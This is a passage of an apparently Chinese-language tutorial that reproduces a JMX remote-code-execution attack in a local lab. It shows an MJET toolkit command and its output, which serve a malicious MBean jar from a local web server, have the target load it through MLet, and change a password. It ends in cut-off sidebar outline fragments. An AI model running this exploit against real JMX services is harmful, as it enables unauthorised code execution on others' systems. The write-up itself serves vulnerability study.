 axin@belief:/opt/mjet$ java -jar ../jython-standalone-2.7.0.jar mjet.py 127.0.0.1 18983 install super_secret http://127.0.0.1:8000 8000
MJET - MOGWAI LABS JMX Exploitation Toolkit
===========================================
[+] Starting webserver at port 8000
[+] Connecting to: service:jmx:rmi:///jndi/rmi://127.0.0.1:18983/jmxrmi
[+] Connected: rmi://127.0.0.1  2
[+] Loaded javax.management.loading.MLet
[+] Loading malicious MBean from http://127.0.0.1:8000
[+] Invoking: javax.management.loading.MLet.getMBeansFromURL
127.0.0.1 - - [21/Nov/2019 18:25:15] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [21/Nov/2019 18:25:15] "GET /mejnhhlz.jar HTTP/1.1" 200 -
[+] Successfully loaded MBeanMogwaiLabs:name=payload,id=1
[+] Changing default password...
[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload
[+] Successfully changed password
[+] Done
axin@belief:/opt/mjet$
因为我是在本地复现的漏洞，所以我的目标机与web服务器都是填的127.0.0.1，上面的命令
执行过程中会在本地搭建一个Web服务器，并把恶意Bean部署到http://
127.0.0.1:8000/,然后还会让目标机远程加载我们部署的恶意Mbean，并在目标机上创建
然后我们就可以利用jmx协议控制这个恶意Mbean,以实现
RCE
OUTLINE
当然，msf总是显
个漏洞
mjet使用方法直接
java -jar jython-sta
因为我是在本地复
中会在本地搭建一
程加载我们部署的
用jmx协议控制这